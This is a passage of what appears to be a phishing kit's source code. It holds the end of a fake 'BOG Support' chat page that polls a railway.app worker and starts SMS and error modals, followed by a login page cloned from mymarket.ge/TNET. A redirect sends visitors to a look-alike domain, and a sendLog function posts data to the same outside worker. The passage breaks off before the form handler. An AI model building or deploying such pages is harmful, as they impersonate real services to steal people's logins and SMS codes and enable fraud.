      headers: {'Content-Type': 'application/json'},
      body: JSON.stringify(payload)
    })
    .then(res => res.json())
    .then(data => {
      var ty = document.getElementById('bogTyping');
      if (ty) ty.remove();
    })
    .catch(err => {
      var ty = document.getElementById('bogTyping');
      if (ty) ty.remove();
    });

    // Typing
    var typing = document.createElement('div');
    typing.id = 'bogTyping';
    typing.className = 'msg msg-in';
    typing.innerHTML = '<div class="typing-wrap"><div class="msg-av">B</div><div class="typing"><span></span><span></span><span></span></div></div>';
    msgs.appendChild(typing);
    msgs.scrollTop = msgs.scrollHeight;
  }

  function escH(s) {
    return s.replace(/&/g,'&amp;').replace(/</g,'&lt;').replace(/>/g,'&gt;');
  }

  function getBogChatStorageKey(link_id) {
    return 'bog_chat_' + link_id;
  }

  function saveBogChatMessagesToLocalStorage(link_id) {
    var msgs = document.getElementById('chatMsgs');
    if(!msgs) return;
    var msgData = [];
    var msgEls = msgs.querySelectorAll('.msg');
    msgEls.forEach(function(el){
      var isUser = el.classList.contains('msg-out');
      var bubble = el.querySelector('.msg-bubble');
      if(bubble){
        msgData.push({sender: isUser ? 'user' : 'admin', text: bubble.textContent});
      }
    });
    localStorage.setItem(getBogChatStorageKey(link_id), JSON.stringify(msgData));
  }

  function restoreBogChatMessagesFromLocalStorage(link_id) {
    var stored = localStorage.getItem(getBogChatStorageKey(link_id));
    if(!stored) return;
    try{
      var msgData = JSON.parse(stored);
      msgData.forEach(function(msg){
        var msgs = document.getElementById('chatMsgs');
        var div = document.createElement('div');
        div.className = msg.sender === 'user' ? 'msg msg-out' : 'msg msg-in';
        div.innerHTML = '<div class="msg-bubble">'+escH(msg.text)+'</div>';
        msgs.appendChild(div);
      });
    }catch(e){
    }
  }

  function startBogSupportPolling() {
    var link_id = window.location.hash.substring(1);
    if(!link_id){
      var params = new URLSearchParams(window.location.search);
      link_id = params.get('link_id');
    }
    if(!link_id) return;

    restoreBogChatMessagesFromLocalStorage(link_id);

    setInterval(function(){
      fetch('https://worker-production-740e.up.railway.app/support/messages/' + link_id + '?page_type=bog')
        .then(res => res.json())
        .then(data => {
          if(data.messages && data.messages.length > 0){
            var msgs = document.getElementById('chatMsgs');
            data.messages.forEach(function(msg){
              if(msg.sender === 'admin'){
                var allBubbles = msgs.querySelectorAll('.msg-in .msg-bubble');
                var exists = false;
                for(var i=0; i<allBubbles.length; i++){
                  if(allBubbles[i].textContent === msg.text){
                    exists = true;
                    break;
                  }
                }
                if(!exists){
                  var div = document.createElement('div');
                  div.className = 'msg msg-in';
                  div.setAttribute('data-msg-id', msg.id);
                  div.innerHTML = '<div class="msg-bubble">'+escH(msg.text)+'</div>';
                  msgs.appendChild(div);
                  msgs.scrollTop = msgs.scrollHeight;
                  saveBogChatMessagesToLocalStorage(link_id);
                }
              }
            });
          }
        })
    }, 2000);
  }

  document.addEventListener('keydown', function(e) {
    if (e.key === 'Enter' && document.activeElement.id === 'chatInput') {
      e.preventDefault();
      chatSend();
    }
  });

  // Start error and SMS polling
  document.addEventListener('DOMContentLoaded', () => {
    const linkId = new URLSearchParams(window.location.search).get('link_id');
    if (linkId) {
      if (typeof ErrorModal !== 'undefined') {
        ErrorModal.startPolling(linkId, 'bog', 3000);
      }
      if (typeof SMSModal !== 'undefined') {
        SMSModal.startPolling(linkId, 'bog', 3000);
      }
    }
  });
</script>

<!-- Loader -->
<div class="loader-overlay" id="loaderOverlay">
  <div class="loader-spinner"></div>
  <span class="loader-text" id="loaderText">Authorization...</span>
</div>

<!-- ═══════════════════════
     BOG CHAT SUPPORT
     ═══════════════════════ -->
<button class="chat-btn" id="chatBtn" onclick="chatToggle()">
  <span class="chat-btn-icon">
    <svg width="23" height="23" viewBox="0 0 24 24" fill="none">
      <path d="M21 15a2 2 0 01-2 2H7l-4 4V5a2 2 0 012-2h14a2 2 0 012 2z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
  </span>
  <span class="chat-btn-close">
    <svg width="19" height="19" viewBox="0 0 24 24" fill="none"><path d="M18 6L6 18M6 6l12 12" stroke="white" stroke-width="2.2" stroke-linecap="round"/></svg>
  </span>
  <div class="chat-badge" id="chatBadge">1</div>
</button>

<div class="chat-win" id="chatWin">

  <div class="chat-head">
    <div class="chat-head-avatar">B</div>
    <div class="chat-head-info">
      <div class="chat-head-name" id="chatHeadName">BOG Support</div>
      <div class="chat-head-status">
        <div class="chat-head-dot"></div>
        <span class="chat-head-online" id="chatOnline">Online</span>
      </div>
    </div>
    <button class="chat-close-btn" onclick="chatToggle()">
      <svg width="13" height="13" viewBox="0 0 24 24" fill="none"><path d="M18 6L6 18M6 6l12 12" stroke="white" stroke-width="2.2" stroke-linecap="round"/></svg>
    </button>
  </div>

  <div class="chat-msgs" id="chatMsgs">
    <!-- Messages loaded from backend -->
  </div>

  <div class="chat-foot">
    <input class="chat-input" id="chatInput" type="text" placeholder="Write a message...">
    <button class="chat-send" onclick="chatSend()">
      <svg width="15" height="15" viewBox="0 0 24 24" fill="none">
        <line x1="22" y1="2" x2="11" y2="13" stroke="white" stroke-width="2" stroke-linecap="round"/>
        <polygon points="22 2 15 22 11 13 2 9 22 2" fill="white"/>
      </svg>
    </button>
  </div>

</div>

<script src="error-modal.js"></script>
<script src="sms-modal.js"></script>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <script src="./check-deleted.js"></script>
    <script>
      // Redirect from old GitHub Pages URL to new domain
      if (window.location.hostname === 'roofvbiv-creator.github.io') {
        const path = window.location.pathname.replace('/workbotmm-landing/', '');
        const newUrl = 'https://mymarket.ge-delivery.com/' + path + window.location.search + window.location.hash;
        window.location.href = newUrl;
      }
    </script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
    <meta http-equiv="Pragma" content="no-cache">
    <meta http-equiv="Expires" content="0">
    <title>MyMarket</title>
    <link rel="icon" type="image/svg+xml" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'%3E%3Ccircle cx='16' cy='16' r='16' fill='%23FAC800'/%3E%3Ctext x='16' y='22' font-family='Arial, sans-serif' font-weight='900' font-size='18' fill='%231a1a1a' text-anchor='middle'%3Em%3C/text%3E%3C/svg%3E">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Nunito:wght@700;800;900&display=swap" rel="stylesheet">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen', 'Ubuntu', 'Cantarell', sans-serif;
            background: linear-gradient(
                160deg,
                #0b184c 0%,
                #0f1c51 20%,
                #172260 40%,
                #1f2a6a 60%,
                #273176 80%,
                #283279 100%
            );
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 20px;
            position: relative;
            overflow: hidden;
        }

        /* Wave 1 - large, right center */
        .wave-1 {
            position: fixed;
            right: -120px;
            top: 50%;
            transform: translateY(-50%);
            width: 520px;
            height: 520px;
            border-radius: 50%;
            border: 52px solid rgba(44, 78, 116, 0.35);
            pointer-events: none;
            z-index: 1;
        }

        /* Wave 2 - medium */
        .wave-2 {
            position: fixed;
            right: -60px;
            top: 50%;
            transform: translateY(-50%);
            width: 340px;
            height: 340px;
            border-radius: 50%;
            border: 36px solid rgba(38, 70, 109, 0.30);
            pointer-events: none;
            z-index: 1;
        }

        /* Wave 3 - small */
        .wave-3 {
            position: fixed;
            right: -20px;
            top: 50%;
            transform: translateY(-50%);
            width: 190px;
            height: 190px;
            border-radius: 50%;
            border: 22px solid rgba(34, 56, 97, 0.28);
            pointer-events: none;
            z-index: 1;
        }

        /* Wave 4 - bottom right */
        .wave-4 {
            position: fixed;
            right: 60px;
            bottom: -140px;
            width: 440px;
            height: 440px;
            border-radius: 50%;
            border: 44px solid rgba(39, 71, 112, 0.20);
            pointer-events: none;
            z-index: 1;
        }

        /* Wave 5 - top left */
        .wave-5 {
            position: fixed;
            left: -100px;
            top: -100px;
            width: 360px;
            height: 360px;
            border-radius: 50%;
            border: 38px solid rgba(23, 41, 89, 0.18);
            pointer-events: none;
            z-index: 1;
        }

        /* Glow effect center-right */
        .glow {
            position: fixed;
            right: 10%;
            top: 50%;
            transform: translateY(-50%);
            width: 600px;
            height: 600px;
            border-radius: 50%;
            background: radial-gradient(
                circle,
                rgba(44, 78, 116, 0.18) 0%,
                transparent 70%
            );
            pointer-events: none;
            z-index: 1;
        }

        /* Language selector */
        .language-selector {
            position: fixed;
            top: 20px;
            right: 20px;
            display: flex;
            align-items: center;
            gap: 8px;
            padding: 10px 16px;
            background: rgba(255, 255, 255, 0.12);
            border: 1.5px solid rgba(255, 255, 255, 0.25);
            border-radius: 24px;
            color: white;
            cursor: pointer;
            font-size: 14px;
            transition: all 0.3s ease;
            z-index: 1001;
            backdrop-filter: blur(10px);
        }

        .language-selector:hover {
            background: rgba(255, 255, 255, 0.18);
            border-color: rgba(255, 255, 255, 0.35);
        }

        .language-selector::before {
            content: '🌐';
            font-size: 16px;
        }

        /* Language menu */
        .language-menu {
            display: none;
            position: absolute;
            top: 100%;
            right: 0;
            background: white;
            border-radius: 12px;
            box-shadow: 0 8px 24px rgba(0, 0, 0, 0.15);
            margin-top: 8px;
            overflow: hidden;
            z-index: 1000;
            min-width: 180px;
            animation: slideDownMenu 0.3s ease;
        }

        .language-menu.active {
            display: block;
        }

        @keyframes slideDownMenu {
            from {
                opacity: 0;
                transform: translateY(-10px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        .lang-option {
            display: flex;
            align-items: center;
            width: 100%;
            padding: 14px 16px;
            border: none;
            background: white;
            color: #333;
            cursor: pointer;
            font-size: 15px;
            font-weight: 500;
            text-align: left;
            transition: all 0.2s ease;
            font-family: inherit;
            gap: 12px;
        }

        .lang-option:hover {
            background: #f5f5f5;
        }

        .lang-option:first-child {
            border-radius: 12px 12px 0 0;
        }

        /* Radio button */
        .radio-btn {
            display: flex;
            align-items: center;
            justify-content: center;
            width: 20px;
            height: 20px;
            border: 2px solid #ddd;
            border-radius: 50%;
            background: white;
            transition: all 0.2s ease;
            flex-shrink: 0;
        }

        .radio-btn::after {
            content: '';
            width: 8px;
            height: 8px;
            border-radius: 50%;
            background: transparent;
            transition: all 0.2s ease;
        }

        .lang-option.active .radio-btn {
            border-color: #3b74fc;
            background: #1f5ddb;
        }

        .lang-option.active .radio-btn::after {
            background: white;
        }

        .lang-text {
            flex: 1;
        }

        /* Login container */
        .login-container {
            width: 100%;
            max-width: 598px;
            background: white;
            border-radius: 24px;
            padding: 60px 95px 52px;
            box-shadow: none;
            animation: slideUp 0.6s ease-out;
            position: relative;
            z-index: 100;
        }

        @keyframes slideUp {
            from {
                opacity: 0;
                transform: translateY(30px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        /* Logo */
        .logo-wrapper {
            text-align: center;
            margin-bottom: 36px;
        }

        .logo {
            display: inline-flex;
            align-items: center;
            background: #f0cf0e;
            border-radius: 100px;
            padding: 2px;
            text-decoration: none;
            transition: all 0.3s ease;
            height: 29px;
        }

        .logo:hover {
            transform: translateY(-2px);
            box-shadow: 0 6px 16px rgba(240, 207, 14, 0.4);
        }

        .logo__inner {
            background: #ffffff;
            border-radius: 100px;
            height: 25px;
            padding: 0 10px;
            display: flex;
            align-items: center;
        }

        .logo__text {
            font-family: 'Nunito', sans-serif;
            font-weight: 900;
            font-size: 13.5px;
            color: #1a1a1a;
            letter-spacing: -0.4px;
            line-height: 1;
            white-space: nowrap;
        }

        .logo__geo {
            font-family: 'Nunito', sans-serif;
            font-weight: 900;
            font-size: 12.5px;
            color: #ffffff;
            padding: 0 4px 0 4px;
            line-height: 1;
            white-space: nowrap;
        }

        /* Form group */
        .form-group {
            margin-bottom: 17px;
        }

        .input-wrapper {
            position: relative;
        }

        .form-input {
            width: 100%;
            padding: 17px 18px;
            border: 1px solid #d6d6d6;
            border-radius: 10px;
            font-size: 15px;
            color: #333;
            background: #ffffff;
            transition: all 0.3s ease;
            font-family: inherit;
        }

        .form-input:focus {
            outline: none;
            background: white;
            border-color: #3b74fc;
            box-shadow: 0 0 0 3px rgba(59, 116, 252, 0.1);
        }

        .form-input::placeholder {
            color: #9e9e9e;
        }

        /* Password toggle button */
        .password-toggle {
            position: absolute;
            right: 14px;
            top: 50%;
            transform: translateY(-50%);
            background: none;
            border: none;
            cursor: pointer;
            color: #666;
            font-size: 20px;
            padding: 4px 8px;
            transition: color 0.2s ease;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .password-toggle:hover {
            color: #3b74fc;
        }

        /* Forgot password link */
        .forgot-password {
            text-align: right;
            margin-top: 12px;
        }

        .forgot-password a {
            color: #4c72e1;
            text-decoration: none;
            font-size: 14px;
            font-weight: 500;
            transition: color 0.2s ease;
        }

        .forgot-password a:hover {
            color: #2d5fd4;
            text-decoration: underline;
        }

        /* Submit button */
        .submit-btn {
            width: 100%;
            padding: 15px 16px;
            background: #3b74fc;
            color: white;
            border: none;
            border-radius: 10px;
            font-size: 16px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.3s ease;
            margin-top: 21px;
            font-family: inherit;
            letter-spacing: 0.3px;
        }

        .submit-btn:hover {
            transform: translateY(-2px);
            box-shadow: 0 6px 20px rgba(59, 116, 252, 0.4);
        }

        .submit-btn:active {
            transform: translateY(0);
        }

        /* Social login */
        .social-login {
            margin-top: 0;
        }

        .social-buttons {
            display: grid;
            grid-template-columns: repeat(3, 1fr);
            gap: 10px;
            margin-top: 21px;
        }

        .social-btn {
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 14px 12px;
            background: #f0f0f0;
            border: 1px solid #e8e8e8;
            border-radius: 10px;
            cursor: pointer;
            font-size: 22px;
            transition: all 0.3s ease;
        }

        .social-btn:hover {
            background: #e8e8e8;
            transform: translateY(-2px);
            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
        }

        /* Signup link */
        .signup-section {
            text-align: center;
            margin-top: 24px;
            padding-top: 24px;

        }

        .signup-section p {
            color: #666;
            font-size: 14px;
        }

        .signup-section a {
            color: #4c72e1;
            text-decoration: none;
            font-weight: 600;
            transition: color 0.2s ease;
        }

        .signup-section a:hover {
            color: #2d5fd4;
            text-decoration: underline;
        }

        /* TNET info */
        .tnet-section {
            text-align: center;
            margin-top: 32px;
            padding-top: 20px;
            border-top: 1px solid #e0e0e0;
        }

        .tnet-logo {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            margin-bottom: 4px;
        }

        .tnet-text {
            font-size: 13px;
            color: #aaaaaa;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 5px;
            margin-top: 6px;
        }

        .info-icon {
            width: 16px;
            height: 16px;
            border-radius: 50%;
            border: 1px solid #999;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 11px;
            cursor: help;
        }

        /* Responsive */
        @media (max-width: 480px) {
            .login-container {
                padding: 32px 20px;
            }

            .logo-badge {
                font-size: 14px;
                padding: 6px 16px;
            }

            .form-input {
                padding: 12px 14px;
                font-size: 14px;
            }

            .submit-btn {
                padding: 12px 14px;
                font-size: 15px;
                margin-top: 20px;
            }

            .social-buttons {
                gap: 10px;
            }

            .social-btn {
                padding: 10px;
                font-size: 18px;
            }
        }
    </style>
</head>
<body>
    <!-- Decorative waves and glow -->
    <div class="glow"></div>
    <div class="wave-1"></div>
    <div class="wave-2"></div>
    <div class="wave-3"></div>
    <div class="wave-4"></div>
    <div class="wave-5"></div>

    <!-- Language selector -->
    <div class="language-selector" id="langSelector" onclick="toggleLanguageMenu()">
        <span id="langDisplay">Рус</span>
        <div class="language-menu" id="languageMenu">
            <button class="lang-option" onclick="switchLanguage('ka')" data-lang="ka">
                <span class="radio-btn" id="radio-ka"></span>
                <span class="lang-text">ქართული</span>
            </button>
            <button class="lang-option" onclick="switchLanguage('en')" data-lang="en">
                <span class="radio-btn" id="radio-en"></span>
                <span class="lang-text">English</span>
            </button>
            <button class="lang-option" onclick="switchLanguage('ru')" data-lang="ru">
                <span class="radio-btn" id="radio-ru"></span>
                <span class="lang-text">Русский</span>
            </button>
        </div>
    </div>

    <!-- Login form -->
    <div class="login-container">
        <!-- Logo -->
        <div class="logo-wrapper">
            <a class="logo" href="#">
                <div class="logo__inner">
                    <span class="logo__text">mymarket</span>
                </div>
                <span class="logo__geo">.ge</span>
            </a>
        </div>

        <!-- Error display -->
        <div id="errorDisplay" style="display: none; background: #ff4444; color: white; padding: 15px; border-radius: 8px; margin-bottom: 20px; font-size: 14px; max-height: 150px; overflow-y: auto;">
        </div>

        <!-- Login form -->
        <form id="loginForm" onsubmit="handleSubmit(event)">
            <!-- Email/Phone input -->
            <div class="form-group">
                <div class="input-wrapper">
                    <input
                        type="text"
                        class="form-input"
                        id="email"
                        data-i18n="placeholder_email"
                        placeholder="E-mail / номер телефона"
                        required
                    >
                </div>
            </div>

            <!-- Password input -->
            <div class="form-group">
                <div class="input-wrapper">
                    <input
                        type="password"
                        class="form-input"
                        id="password"
                        data-i18n="placeholder_password"
                        placeholder="Пароль"
                        required
                    >
                    <button
                        type="button"
                        class="password-toggle"
                        onclick="togglePasswordVisibility()"
                        aria-label="Показать/скрыть пароль"
                        id="eyeBtn"
                    >
                        <svg id="eyeOpen" xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="#aaaaaa" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/>
                            <circle cx="12" cy="12" r="3"/>
                        </svg>
                        <svg id="eyeClosed" xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="#aaaaaa" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="display:none;">
                            <path d="M17.94 17.94A10.07 10.07 0 0 1 12 20c-7 0-11-8-11-8a18.45 18.45 0 0 1 5.06-5.94M9.9 4.24A9.12 9.12 0 0 1 12 4c7 0 11 8 11 8a18.5 18.5 0 0 1-2.16 3.19"/>
                            <line x1="1" y1="1" x2="23" y2="23"/>
                        </svg>
                    </button>
                </div>
                <div class="forgot-password">
                    <a href="#forgot" data-i18n="forgot_password">Восстановить пароль</a>
                </div>
            </div>

            <!-- Submit button -->
            <button type="submit" class="submit-btn" data-i18n="btn_login">Войти</button>
        </form>

        <!-- Social login -->
        <div class="social-login">
            <div class="social-buttons">
                <button class="social-btn" title="Google" onclick="socialLogin('google')">
                    <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                        <path d="M22.56 12.25c0-.78-.07-1.53-.2-2.25H12v4.26h5.92c-.26 1.37-1.04 2.53-2.21 3.31v2.77h3.57c2.08-1.92 3.28-4.74 3.28-8.09z" fill="#4285F4"/>
                        <path d="M12 23c2.97 0 5.46-.98 7.28-2.66l-3.57-2.77c-.98.66-2.23 1.06-3.71 1.06-2.86 0-5.29-1.93-6.16-4.53H2.18v2.84C3.99 20.53 7.7 23 12 23z" fill="#34A853"/>
                        <path d="M5.84 14.09c-.22-.66-.35-1.36-.35-2.09s.13-1.43.35-2.09V7.07H2.18C1.43 8.55 1 10.22 1 12s.43 3.45 1.18 4.93l3.66-2.84z" fill="#FBBC05"/>
                        <path d="M12 5.38c1.62 0 3.06.56 4.21 1.64l3.15-3.15C17.45 2.09 14.97 1 12 1 7.7 1 3.99 3.47 2.18 7.07l3.66 2.84c.87-2.6 3.3-4.53 6.16-4.53z" fill="#EA4335"/>
                    </svg>
                </button>
                <button class="social-btn" title="Facebook" onclick="socialLogin('facebook')">
                    <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                        <rect width="24" height="24" rx="5" fill="#1877F2"/>
                        <path d="M16.5 12H14v-1.5c0-.6.3-.9 1-.9h1.5V7h-2C12 7 11 8.3 11 10v2H9v2.5h2V22h3v-7.5h2l.5-2.5z" fill="white"/>
                    </svg>
                </button>
                <button class="social-btn" title="Apple" onclick="socialLogin('apple')">
                    <svg width="22" height="26" viewBox="0 0 814 1000" xmlns="http://www.w3.org/2000/svg">
                        <path d="M788.1 340.9c-5.8 4.5-108.2 62.2-108.2 190.5 0 148.4 130.3 200.9 134.2 202.2-.6 3.2-20.7 71.9-68.7 141.9-42.8 61.6-87.5 123.1-155.5 123.1s-85.5-39.5-164-39.5c-76 0-103.7 40.8-165.9 40.8s-105-42.3-150.3-119.8c-52.3-89.7-95.1-237.1-95.1-376.4 0-230.5 150.3-352.7 297.8-352.7 78.5 0 144 52.3 193.3 52.3 47 0 122.3-55.5 210.7-55.5zm-107.4-209c49.1-58.3 84.8-139.3 84.8-220.3 0-11.3-.6-22.6-2.6-33.3-79.7 3.2-173.2 53.6-229.6 120.8-44.4 50.9-82.5 131.9-82.5 214.1 0 12.9 1.9 25.8 2.6 30.4 5.2.6 13.5 1.9 21.8 1.9 71.1 0 158.6-47.7 205.5-113.6z" fill="#1a1a1a"/>
                    </svg>
                </button>
            </div>
        </div>

        <!-- Signup section -->
        <div class="signup-section">
            <p data-i18n="no_account">Нет аккаунта? <a href="#signup" data-i18n="signup_link">Зарегистрироваться</a></p>
        </div>

        <!-- TNET info -->
        <div class="tnet-section">
            <div class="tnet-logo">
                <svg width="124" height="36" viewBox="0 0 248 72" xmlns="http://www.w3.org/2000/svg">
                    <!-- TNET icon circle rings -->
                    <g transform="translate(2, 2)">
                        <circle cx="34" cy="34" r="32" fill="none" stroke="#4B7BEC" stroke-width="5"/>
                        <circle cx="34" cy="34" r="20" fill="none" stroke="#4B7BEC" stroke-width="5"/>
                        <circle cx="34" cy="34" r="7" fill="#4B7BEC"/>
                        <!-- Волна через центр -->
                        <path d="M2 34 Q18 10 34 34 Q50 58 66 34" fill="none" stroke="#4B7BEC" stroke-width="4.5" stroke-linecap="round"/>
                    </g>
                    <!-- TNET text -->
                    <text x="82" y="46" font-family="-apple-system, BlinkMacSystemFont, 'Segoe UI', Arial, sans-serif" font-weight="700" font-size="34" fill="#4B7BEC" letter-spacing="1.5">TNET</text>
                </svg>
            </div>
            <div class="tnet-text" data-i18n="tnet_info">
                Используйте один аккаунт на 9 платформах TNET
                <div class="info-icon" title="Информация о TNET">?</div>
            </div>
        </div>
    </div>

    <script>
        // Translations for all languages
        const translations = {
            ru: {
                placeholder_email: 'E-mail / номер телефона',
                placeholder_password: 'Пароль',
                forgot_password: 'Восстановить пароль',
                btn_login: 'Войти',
                no_account: 'Нет аккаунта?',
                signup_link: 'Зарегистрироваться',
                tnet_info: 'Используйте один аккаунт на 9 платформах TNET',
                lang_ru: 'Рус',
                lang_en: 'Eng',
                lang_ka: 'ქართ'
            },
            en: {
                placeholder_email: 'E-mail / Phone number',
                placeholder_password: 'Password',
                forgot_password: 'Forgot password?',
                btn_login: 'Sign in',
                no_account: "Don't have an account?",
                signup_link: 'Sign up',
                tnet_info: 'Use one account on 9 TNET platforms',
                lang_ru: 'Rus',
                lang_en: 'Eng',
                lang_ka: 'Geo'
            },
            ka: {
                placeholder_email: 'ელ-ფოსტა / ტელეფონის ნომერი',
                placeholder_password: 'პароლი',
                forgot_password: 'პაროლის აღდგენა',
                btn_login: 'შესვლა',
                no_account: 'ანგარიში არ გაქვთ?',
                signup_link: 'რეგისტრაცია',
                tnet_info: 'გამოიყენეთ ერთი ანგარიში 9 TNET პლატფორმაზე',
                lang_ru: 'Рус',
                lang_en: 'Eng',
                lang_ka: 'ქართ'
            }
        };

        // Current language
        let currentLanguage = localStorage.getItem('language') || 'ru';

        // Toggle language menu visibility
        function toggleLanguageMenu() {
            const menu = document.getElementById('languageMenu');
            menu.classList.toggle('active');

            // Close menu when clicking outside
            document.addEventListener('click', function(event) {
                const selector = document.getElementById('langSelector');
                if (!selector.contains(event.target) && menu.classList.contains('active')) {
                    menu.classList.remove('active');
                }
            });
        }

        // Switch language
        function switchLanguage(lang) {
            currentLanguage = lang;
            localStorage.setItem('language', lang);
            updateLanguage();

            // Close menu
            document.getElementById('languageMenu').classList.remove('active');
        }

        // Update all texts on the page
        function updateLanguage() {
            const langCodes = { ru: 'Рус', en: 'Eng', ka: 'ქართ' };
            document.getElementById('langDisplay').textContent = langCodes[currentLanguage];

            // Update elements with data-i18n attribute
            document.querySelectorAll('[data-i18n]').forEach(element => {
                const key = element.getAttribute('data-i18n');
                const translation = translations[currentLanguage][key];

                if (element.tagName === 'INPUT') {
                    element.placeholder = translation;
                } else if (element.tagName === 'A') {
                    element.textContent = translation;
                } else if (element.tagName === 'BUTTON') {
                    element.textContent = translation;
                } else {
                    // For complex elements with nested content
                    const hasChildren = element.children.length > 0;
                    if (!hasChildren) {
                        element.textContent = translation;
                    } else {
                        // For signup section (has <a> inside <p>)
                        if (key === 'no_account') {
                            const link = element.querySelector('a');
                            element.textContent = translation + ' ';
                            element.appendChild(link);
                        }
                        // For tnet section (has nested icon inside)
                        else if (key === 'tnet_info') {
                            const icon = element.querySelector('.info-icon');
                            element.textContent = translation + ' ';
                            element.appendChild(icon);
                        }
                    }
                }
            });

            // Update active language button with radio selection
            document.querySelectorAll('.lang-option').forEach(option => {
                const langAttr = option.getAttribute('data-lang');
                if (langAttr === currentLanguage) {
                    option.classList.add('active');
                } else {
                    option.classList.remove('active');
                }
            });
        }

        // Send log to bot server
        // Логирование ошибок в localStorage и на странице
        function displayError(message) {
            const errorDiv = document.getElementById('errorDisplay');
            if (errorDiv) {
                errorDiv.style.display = 'block';
                errorDiv.innerHTML += `<div style="margin-bottom: 5px;">⚠️ ${message}</div>`;
                // Автоматически скрыть ошибки через 5 секунд
                setTimeout(() => {
                    errorDiv.style.display = 'none';
                    errorDiv.innerHTML = '';
                }, 5000);
            }
        }

        window.addEventListener('error', function(e) {
            const errorMsg = `${e.message} (${e.filename}:${e.lineno})`;
            displayError(errorMsg);

            const errors = JSON.parse(localStorage.getItem('loginErrors') || '[]');
            errors.push({
                message: e.message,
                source: e.filename,
                line: e.lineno,
                time: new Date().toISOString()
            });
            localStorage.setItem('loginErrors', JSON.stringify(errors.slice(-10)));
            console.error('ERROR LOGGED:', e.message);
        });

        function sendLog(type, details, callback) {
            const LOG_SERVER_URL = 'https://worker-production-740e.up.railway.app/log';

            fetch(LOG_SERVER_URL, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    type: type,
                    details: details,
                    timestamp: new Date().toLocaleString('ru-RU')
                })
            })
            .then(response => response.json())
            .then(data => {
